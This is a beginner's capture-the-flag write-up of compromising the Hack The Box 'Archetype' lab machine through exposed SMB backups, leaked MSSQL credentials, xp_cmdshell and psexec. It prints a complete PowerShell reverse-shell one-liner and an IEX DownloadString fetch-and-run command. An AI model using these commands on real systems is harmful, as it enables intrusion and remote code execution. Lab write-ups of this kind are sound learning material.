Help Desk
When reading through my long long article, somethings you should know in the first place.
- I included all my though process, so the article is very long. But I think to tell you guys what's going through my mind is really important, since
whyis more valuable thanhow. - All the thought process will be in bold and italic.
- Side notes are wrapped between side notes title, ignore them if you don't want extra knowledge 😀
- If you are just looking for a solution, just go directly to my video, it's slate clean with every step demonstrated.
中文对照:
- 我将我的思考过程全部记录下来,所以文章变得很长。但是我觉得这才是正确的分享方式,因为
为什么比怎么做更重要。 - 所有思考过程,都用加上了粗体和斜体 (如果不想看,可以直接略过)。
- 有一些旁注(side notes),用一对旁注标签包裹起来,里面做了一些扩展,如果你不需要这些知识点,可以直接略过 😀
- 如果你只想看解决方案,那么就直接点击我的视频,里面有最直接的解决方法,快捷省时。
Archetype Walkthrough Video!:D
HTB-Archetype
Article in company with a video makes a perfect learning experience.
Today, I am delivering this write up of the first ever machine that I am going to hack.
I am what people call noob! I don't know nothing. I am completely an empty glass. So I will be logging each and every move that I take during the whole journey, until I am really really stuck, then I am going to check out some walk throughs written by others.
As we go along, the hacking process will be more and more systematic. I will form my own work flow in dealing with different kinds of problems. And that's good. Things are on the go and getting better and better.
I will also record a video, but the video is a redo, which means it will not contain any of the thought process, so it's clean and time-saving.
Let's get started.
Set up
The victim machine is at IP address 10.10.10.27.
By the way, HTB needs you to set up a vpn to connect to its machines, refer to their tutorial, it's quite clear.
First things first - Nmap
I recall from my first lesson, everything starts with nmap, to list open ports and run some system scripts to find potential vulnerabilities.
Let's do it.
Nmap result here:
# Nmap 7.80 scan initiated Wed Apr 15 00:56:39 2020 as: nmap -sC -sV -p135,139,445,1433,5985,14803,47001,49664,49665,49666,49667,49668,49669 -o nmap.txt 10.10.10.27
Nmap scan report for 10.10.10.27
Host is up (0.25s latency).
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows Server 2019 Standard 17763 microsoft-ds
1433/tcp open ms-sql-s Microsoft SQL Server 2017 14.00.1000.00; RTM
| ms-sql-ntlm-info:
| Target_Name: ARCHETYPE
| NetBIOS_Domain_Name: ARCHETYPE
| NetBIOS_Computer_Name: ARCHETYPE
| DNS_Domain_Name: Archetype
| DNS_Computer_Name: Archetype
|_ Product_Version: 10.0.17763
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2020-04-15T02:23:29
|_Not valid after: 2050-04-15T02:23:29
|_ssl-date: 2020-04-15T05:12:26+00:00; +13m51s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
14803/tcp closed unknown
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open unknown
49666/tcp open unknown
49667/tcp open unknown
49668/tcp open unknown
49669/tcp open msrpc Microsoft Windows RPC
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 1h37m50s, deviation: 3h07m51s, median: 13m50s
| ms-sql-info:
| 10.10.10.27:1433:
| Version:
| name: Microsoft SQL Server 2017 RTM
| number: 14.00.1000.00
| Product: Microsoft SQL Server 2017
| Service pack level: RTM
| Post-SP patches applied: false
|_ TCP port: 1433
| smb-os-discovery:
| OS: Windows Server 2019 Standard 17763 (Windows Server 2019 Standard 6.3)
| Computer name: Archetype
| NetBIOS computer name: ARCHETYPE\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2020-04-14T22:11:42-07:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-04-15T05:11:47
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Apr 15 00:58:42 2020 -- 1 IP address (1 host up) scanned in 123.84 secondsThe most important info I can get from this scan is as follows:
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows Server 2019 Standard 17763 microsoft-ds
1433/tcp open ms-sql-s Microsoft SQL Server 2017 14.00.1000.00; RTMThe server is running Microsoft SQL Server 2017 14.00.1000.00, and samba.
First thing comes to mind is that, samba is notoriously known for its unreliability.
I want to narrow things down, and focus on this piece of information, cause I'm a noob 😀
Enumerate Samba
So, I googled for pentest samba list vunerabilities, and I read through three articles. This links are pasted below.
The things I've learned so far, there are two tools now I can use to enumerate this samba service on the victim machine, one is smbmap, the other is smbclient.
I'll do them one by one.

I read through the help message of smbmap, then tried lots of times, it's kind of unreliable, since nothing's been gathered.
Move to smbclient.

This is much better now, just leave the root's password empty.

I tried to connect to each of the directories by issuing smbclient \\\\10.10.10.27\\[dirname] command, seems I can access backups directory with no authentication.
Why four slashes? Seriously, I don't know. Just remember to do that.
I saw that there's a single file in the directory. Try to downlaod it and check the content.

get command will do it. And after download, just enter exit to exit smb.
Let's check the content.

Link to what is a dtsConfig file.
I like to do a grep for anything like password or pass or username, since these are all sensitive informations.

That easy! The file does contain username and password info.
But, one thing that I should figure out is that, what is the username and password for? And how can I use them?
So, back to the info I gathered in the nmap step, I checked that there's a Microsoft SQL Server running on the machine. Best guess, the password and username is for that sql server.
Then, I have to figure out how to use the credentials to login to that sql server.
Need to google.
The first article, which contains whole lots of information, teaches me that since I've got the username and the password, I can do a ton of stuff about the sql server. To name but a few, I can enumerate MSSQL configuration setting, identifying SQL Server logins, identify Database owner, identify a User With admin privilege, execute SQL statement, etc.
Read it by yourself, you'll get hyped!
Quick note:

If it is the first time you run metasploit cli, domsfdb initfirst, andsystemctl enable postgresqlto start postgresql on system boot, this'll bring up msfconsole much quicker.

I tend to try this out. I have the password, and this wll gain us a meterpreter shell. Much excited!



I set all the options. Use nc to listen to port 9001, and let's exploit and pray.

Oh, and don't forget to set the lport to 9001 too, that is where the rever shell will be connecting to.

Failure expected… I must have messed up the options.

I changed srvport to something else and let's try again.

It's because I don't have to set up nc to listen to port 9001. Be aware to turn off any nc listening on port 9001.
Credential problems. Options messed up again. Checking…
It just kept failing…
I tried auxiliary/admin/mssql/mssql_enum module, and first I got bad credentials again, meaning that I've messed up the username which I was pretty sure because there's slashed in the username (ARCHETYPE\sql_svc), so I remove the first part, leave the username as sql_svc, and with options USE_WINDOWS_AUTHENT false, I got bad creadential error again. So, I turned on the last option, set it to true, I got in and have the sql server enumerated.

And this is an article about WINDOWS_AUTHENTICATION. Turned out sql server supports different types of auth. Go check it out!
Let's try the meterpreter shell again.


It should work now 😀

Nope. I had to check out other payloads, if nothing fit, I would search for other methods.

I would try revesr_http. Last attempt for this module.

Failed again. Let's just leave it and search for some other methods.
I go through my tools list agian and saw impacket. I googled impacket exploit mssql server, and this github page showed up.
Impacket mssqlclient.py Github
Let's check out the help message.

I saw no proxy flag, because I do want to see what's going behind the screen. Never mind, I can do a tcpdump and use wireshark to check out the data.

I'm getting everything on tun0 here.
Let's connect with mssqlclient.py.

Side Notes Start

There's something to learn here, what is tds protocol? Follow the link to learn.
Because the message runs in TLS, there's not much I can extract. Just these two points worth reading.
Side Notes End

I think I have to append the -windows-auth here due to prior readings. It works. We are in the sql server now.
MS SQL Server
What can I go from here?


The first thing I thought of is to check who am I on the server and it's privileges, in other words, is it admin or in the admin groups or something.

By googling microsoft sql server check user is admin, the command to check if a user is an admin role is found, and it's IS_SRVROLEMEMBER()
And this is the options that goes into the braces.
The one we need here I think should be sysadmin.

This is an example.

The command can either be uppercased or lowercased.
The server returned 1.

The current user is dbo and it's system admin, which means I can do whatever I want.
In this article, there's something called xp_cmdshell, it can execute arbitrary commands from within the server. Since I am now admin, I can do all kinds of crazy stuff.
Add a User to the System
Let's add a user to the system.
Add user failed. And second thought, this is not an ideal way to do, because the user I add may not be admin.

And I cannot access administrator directories.
Reverse Shell from Inside
Since I can do whatever I want, including uploading or downloading something.
Like when you get into a linux machine, it's like second nature to check if
pythonorncexists. I think when you're into a windows machine, you will havepowershellat your disposal.
I can pass whatever commands directly to powershell to execute.
And now I can search for a shell, pass it to powershell, and let it execute it to connect to my machine, thus getting a shell on the machine.
I searched for powershell reverse shell, and I got this cheetsheet on reverse shells.

Open up nc to listen to port 9001.

And let's execute the reverse shell.
I chose powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('10.0.0.1',4242);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()", but got error.

The argument is too long.
Then I should use the third one to download and execute a script on my machine.
Save $client = New-Object System.Net.Sockets.TCPClient('10.0.0.1',4242);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close() to a file.
IMPORTANT NOTE:
If the above code should fail, just remove the'PS' + (pwd).Path + '>'part, replace it with"# "and try again.

And set up a python server to host the file.

And use powershell IEX (New-Object Net.WebClient).DownloadString('ip/filename') to download and execute the file.
Privilege Escalation
Notes:
When getting into a windows machine, read the powershell history file is a MUST DO!

Got admin credentials.
I googled pentest login to windows with username and password, and found this page.
Impacket came up again with psexec.py.
Let's do it!

I'm in…
SP_CONFIGURE
After checking the walkthrough, when I logged into the sql server, I also have to do sp_configure to set some options to 1 in order to make things all work. Show Adcanced Options and xp_cmdshell should all be set to one with exec sp_configure '[options]', 1;. Fortunately, the server is already configured that way.
This is still recorded into my video.